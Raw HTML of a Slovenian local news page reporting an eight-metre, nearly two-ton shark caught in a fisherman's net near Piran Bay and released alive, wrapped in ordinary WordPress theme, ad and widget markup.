        <div class="td-post-featured-image"><figure><a href="https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg" data-caption="Fotografija: Pixabay (fotografija je simbolična)"><img width="696" height="522" class="entry-thumb td-modal-image" src="https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-696x522.jpg" srcset="https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-696x522.jpg 696w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-300x225.jpg 300w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-768x576.jpg 768w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-80x60.jpg 80w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-265x198.jpg 265w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes-560x420.jpg 560w, https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Morski pes"/></a><figcaption class="wp-caption-text">Fotografija: Pixabay (fotografija je simbolična)</figcaption></figure></div>
        <div id="fb-root"></div>
<p align="JUSTIFY"><strong><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium"><b>V mrežo savudrijskega ribiča v zalivu Ligard pri Piranskem zalivu se je včeraj zapletel kar osemmetrski morski pes. </b></span></span></span></strong></p>
<blockquote>
<h4 align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Ribič ga je s pomočjo kolegov odpeljal na obalo. Kot poročajo hrvaški spletni mediji, so ga tam osvobodili iz mreže in ga spustili nazaj v globine. </span></span></span></h4>
</blockquote>
<p align="JUSTIFY"><span style="color: #000000"><span style="font-family: Trebuchet MS, sans-serif"><span style="font-size: medium">Morski pes naj bi bil po poročanju iPress težak skoraj dve toni. Ob izpustitvi je še kazal znake življenja, tako da upajo, da bo preživel.</span></span></span></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://go-portal.si/oznaka/morski-pes/">morski pes</a></li><li><a href="https://go-portal.si/oznaka/piranski-zaliv/">piranski zaliv</a></li><li><a href="https://go-portal.si/oznaka/ribic/">ribič</a></li><li><a href="https://go-portal.si/oznaka/savudrija/">savudrija</a></li><li><a href="https://go-portal.si/oznaka/ulov/">ulov</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://go-portal.si/author/markolazar/">Maruša Vrečar</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Maruša Vrečar"></span><meta itemprop="datePublished" content="2019-03-03T23:16:32+00:00"><meta itemprop="dateModified" content="2019-03-04T12:01:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://go-portal.si/v-piranskem-zalivu-se-je-ujel-morski-pes-skoraj-dve-toni/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://go-portal.si/wp-content/uploads/2017/02/goriška1.png"></span><meta itemprop="name" content="GO-Portal"></span><meta itemprop="headline " content="V Piranskem zalivu se je ujel morski pes: SKORAJ DVE TONI"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://go-portal.si/wp-content/uploads/2019/03/Morski-pes.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="675"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_9_696a5ccb7af7c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_696a5ccb7af7c" ><script>var block_td_uid_9_696a5ccb7af7c = new tdBlock();
block_td_uid_9_696a5ccb7af7c.id = "td_uid_9_696a5ccb7af7c";
block_td_uid_9_696a5ccb7af7c.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_9_696a5ccb7af7c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696a5ccb7af7c_rand","tdc_css_class_style":"td_uid_9_696a5ccb7af7c_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":6127,"live_filter_cur_post_author":"12","block_template_id":""}';
block_td_uid_9_696a5ccb7af7c.td_column_number = "3";
block_td_uid_9_696a5ccb7af7c.block_type = "td_block_related_posts";
block_td_uid_9_696a5ccb7af7c.post_count = "3";
block_td_uid_9_696a5ccb7af7c.found_posts = "5179";
block_td_uid_9_696a5ccb7af7c.header_color = "";
block_td_uid_9_696a5ccb7af7c.ajax_pagination_infinite_stop = "";
block_td_uid_9_696a5ccb7af7c.max_num_pages = "1727";
tdBlocksArray.push(block_td_uid_9_696a5ccb7af7c);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_10_696a5ccb80237" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_9_696a5ccb7af7c" href="#">PODOBNI ČLANKI</a><a id="td_uid_11_696a5ccb8023c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_9_696a5ccb7af7c" href="#">PRIKAŽI VEČ ČLANKOV TEGA AVTORJA</a></h4><div id=td_uid_9_696a5ccb7af7c class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-300x205.jpg 300w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1024x698.jpg 1024w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-768x524.jpg 768w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-696x475.jpg 696w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-1068x728.jpg 1068w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-616x420.jpg 616w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280.jpg 1280w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696a5ccb7af7c" data-td_block_id="td_uid_9_696a5ccb7af7c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696a5ccb7af7c" data-td_block_id="td_uid_9_696a5ccb7af7c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NOVA GORICA</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=10" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- start slave -->
<div id="adoceansikmnmbskizc" style="margin-bottom:20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.goportal.si.ROS.Side bar 1 */
ado.slave('adoceansikmnmbskizc', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script>
<!--  end slave  -->
</div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>OD TU IN TAM</span></h4>			<div class="textwidget">[wli-multi-account-tweet-feeds]</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansivbdlksdsar"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.goportal.si.ROS.Side bar 2 */
ado.slave('adoceansivbdlksdsar', {myMaster: '.vlGa0mY4pZCGFVoTdXZAWcWXkjAMPrn93WI45tcuMj.N7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://go-portal.si/"><img src="https://go-portal.si/wp-content/uploads/2017/02/goriška_n.png" alt="" title="" /></a></div><div class="footer-text-wrap">Uredništvo GO-portal</br>
</br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GO-portal-948221775313244/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GoPortalSi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                    rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1.jpg" title="Osebno vozilo prevrnilo na streho&#8230;"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/"
                        rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="13. januarja, 2026" style="text-transform: lowercase;">13. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                    rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih.jpg" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/"
                        rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/kronika" class="td-post-category" style="color:#fff;">Kronika</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="12. januarja, 2026" style="text-transform: lowercase;">12. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                    rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50.png" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/"
                        rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://go-portal.si/rubrika/aktualno" class="td-post-category" style="color:#fff;">Aktualno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="14. januarja, 2026" style="text-transform: lowercase;">14. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_13_696a5ccb81d15_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_13_696a5ccb81d15" ><script>var block_td_uid_13_696a5ccb81d15 = new tdBlock();
block_td_uid_13_696a5ccb81d15.id = "td_uid_13_696a5ccb81d15";
block_td_uid_13_696a5ccb81d15.atts = '{"limit":"3","sort":"random_7_day","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_13_696a5ccb81d15_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_13_696a5ccb81d15_rand","tdc_css_class_style":"td_uid_13_696a5ccb81d15_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_13_696a5ccb81d15.td_column_number = "1";
block_td_uid_13_696a5ccb81d15.block_type = "td_block_7";
block_td_uid_13_696a5ccb81d15.post_count = "6";
block_td_uid_13_696a5ccb81d15.found_posts = "6";
block_td_uid_13_696a5ccb81d15.header_color = "#";
block_td_uid_13_696a5ccb81d15.ajax_pagination_infinite_stop = "";
block_td_uid_13_696a5ccb81d15.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_13_696a5ccb81d15);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_13_696a5ccb81d15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:00:08+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/Dr.-Joze-Pucnik-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/slovesen-spomin-na-dr-jozeta-pucnika-pred-drzavnim-zborom/" rel="bookmark" title="Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom">Slovesen spomin na dr. Jožeta Pučnika pred Državnim zborom</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T11:56:11+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-100x70.png 100w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-10-at-09.51.20-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/predsednica-republike-naj-z-redom-za-zasluge-odlikuje-zvezo-kmetic-slovenije/" rel="bookmark" title="Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije">Predsednica republike naj z Redom za zasluge odlikuje Zvezo kmetic Slovenije</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T09:52:03+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2025/03/earthquake-3167693_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/mocan-potres-v-italiji-tresenje-cutili-tudi-pri-nas/" rel="bookmark" title="Močan potres v Italiji: Tresenje čutili tudi pri nas!">Močan potres v Italiji: Tresenje čutili tudi pri nas!</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:20:53+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T17:00:55+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"><img width="100" height="70" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://go-portal.si/siritev-primorske-avtoceste-prinasa-obsezne-prometne-spremembe-pripravite-se-na-morebitne-zastoje/" rel="bookmark" title="Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE ZASTOJE">Širitev primorske avtoceste prinaša obsežne prometne spremembe: PRIPRAVITE SE NA MOREBITNE...</a></h3>            <div class="td-module-meta-info">
                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:20:31+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-21925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-21925"><a href="https://go-portal.si/o-nas/">O nas in kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | GO-portal.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
